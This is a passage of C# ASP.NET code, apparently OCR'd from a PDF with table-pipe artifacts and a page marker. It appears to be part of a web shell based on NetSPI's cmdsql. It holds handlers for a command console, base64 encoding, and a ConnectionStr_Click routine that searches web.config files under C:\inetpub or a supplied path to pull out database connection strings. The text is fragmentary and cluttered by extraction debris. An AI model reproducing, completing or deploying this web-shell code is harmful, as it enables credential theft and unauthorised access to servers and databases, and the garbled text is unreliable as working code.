| catch (Exception ex) |
| { |
| output.Text = ex.ToString(); |
| } |
| } |
| protected void encode_Click(object sender, EventArgs e) |
| { |
| base64encode("null"); |
| } |
| // PowerShell logic in ConnectionStr_Click and executesql_Click taken from https://github.com/NetSPI/cmdsql |
| protected void ConnectionStr_Click(object sender, EventArgs e) |
| { |
| output.Text = @"By default, web.config is searched for in C:\inetpub. To look at other location, specify the full path in the command textbox. |
| "; |
| string webpath = "C:\\inetpub"; |
| if (console.Text != string.Empty) |
| { |
| webpath = console.Text; |
| } |
8/11